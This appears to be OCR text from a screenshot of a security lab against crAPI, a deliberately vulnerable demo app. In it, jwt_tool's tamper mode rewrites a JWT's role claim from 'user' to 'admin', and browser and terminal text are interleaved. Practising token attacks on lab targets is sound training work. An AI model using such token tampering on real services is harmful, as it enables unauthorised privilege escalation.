 Default (-zsh) ⌘1 Default (feroxbuster) ⌘2 Default (-zsh) ⌘3
Command 42%
Version 2.2.6 @ticarpi
Dashboard Shop Community Good Morning, Hacking Crapi!
Original JWT:
Vehicles Details + Add a Vehicle
This option allows you to tamper with the header, contents and
signature of the JWT.
No Vehicles Found
Your newly purchased Vehicle Details have been sent to you email address. Please check your email for the VIN and PIN code of your
vehicle using the MailHog web portal. Click here to send the information again
Token header values:
[1] alg = "RS256"
[2] *ADD A VALUE*
[3] *DELETE A VALUE*
[0] Continue to next step
Please select a field number:
(or 0 to Continue)
> 0
Token payload values:
[1] sub = "hacker@example.com"
[2] role = "user"
[3] iat = 1694401133 ==> TIMESTAMP = 2023-09-10 19:58:53 (UTC)
[4] exp = 1695005933 ==> TIMESTAMP = 2023-09-17 19:58:53 (UTC)
[5] *ADD A VALUE*
[6] *DELETE A VALUE*
[7] *UPDATE TIMESTAMPS*
[0] Continue to next step
Please select a field number:
(or 0 to Continue)
> 2
Current value of role is: user
Please enter new value and hit ENTER
> admin
[1] sub = "hacker@example.com"
[2] role = "admin"
[3] iat = 1694401133 ==> TIMESTAMP = 2023-09-10 19:58:53 (UTC)
[4] exp = 1695005933 ==> TIMESTAMP = 2023-09-17 19:58:53 (UTC)
[5] *ADD A VALUE*
[6] *DELETE A VALUE*
[7] *UPDATE TIMESTAMPS*
[0] Continue to next step
Please select a field number:
(or 0 to Continue)
> 0
Signature unchanged - no signing method specified (-S or -X)
jwttool_9a56655215452183b1c96eacfe2fec17 - Tampered token:
[+]
jwt_tool master %
21:21:06
21:21:13
21:21:14
21:21:17
21:21:20